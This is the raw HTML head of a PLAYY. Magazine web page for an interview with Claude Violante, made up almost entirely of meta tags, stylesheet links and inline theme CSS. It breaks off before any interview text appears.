

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/
body_size: 45160
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; EXCLUSIVE INTERVIEW: Five Minutes With… Claude Violante Comments Feed" href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-claude-violante/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-claude-violante%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg 